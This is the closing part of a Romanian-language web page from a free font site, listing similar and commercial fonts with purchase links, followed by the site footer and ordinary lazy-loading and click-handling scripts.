							<span class="s26 caps fontcss_category"><a href="/Classic-Trash-1-BRK.font" title="Classic Trash 1 BRK" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Classic Trash 1 BRK</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Western-Wonderment.font" title="Western Wonderment" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Western Wonderment</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fonturi</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Torrid-Tango-JNL.font" target="_blank" rel="noopener" title="Torrid Tango JNL" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Torrid Tango JNL</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_RePublic-Std-SemiBold.font" target="_blank" rel="noopener" title="RePublic Std SemiBold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">RePublic Std SemiBold</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://ro.ffonts.net">Fonturi</a> <span class="webfontsbreadcrumb">/</span> Tabaiba wild ffp Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wildly-172025" title="Wildly" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Wildly Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wildly-172025" target="_blank" title="Wildly" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/W/I/Wildly.webp" alt="Wildly" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wildly-172025" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Wildly" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Wildly Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wilde-fraktur-pro-172972" title="Wilde Fraktur Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Wilde Fraktur Pro Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wilde-fraktur-pro-172972" target="_blank" title="Wilde Fraktur Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/W/I/Wilde-Fraktur-Pro.webp" alt="Wilde Fraktur Pro" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wilde-fraktur-pro-172972" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Wilde Fraktur Pro" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Wilde Fraktur Pro Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wild-bunch-160391" title="Wild Bunch" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Wild Bunch Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wild-bunch-160391" target="_blank" title="Wild Bunch" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/W/I/Wild-Bunch.webp" alt="Wild Bunch" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-wild-bunch-160391" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Wild Bunch" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Wild Bunch Comercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonturi" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonturi" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonturi" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonturi" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonturi" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonturi" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonturi" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonturi" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonturi" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonturi" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonturi" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonturi" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonturi" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonturi" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonturi" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonturi" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonturi" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonturi" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonturi" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonturi" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonturi" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonturi" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonturi" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonturi" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonturi" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonturi" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonturi" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fonturi Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ro.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fonturi noi" class="s26">Fonturi noi</a></li>
				<li><a href="/top-fonts.html" title="Fonturi de top" class="s26">Fonturi de top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fișiere video despre fonturi" class="s26">Fișiere video despre fonturi</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fonturi Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactați-ne" class="s26">Contactați-ne</a></li>
				<li><a href="/link-to-us.html" title="Linkuri spre noi" class="s26">Linkuri spre noi</a></li>
				<li><a href="/terms.html" title="Termeni" class="s26">Termeni</a></li>
				<li><a href="/faq.html" title="Întrebări frecvente" class="s26">&nbsp;Întrebări frecvente&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>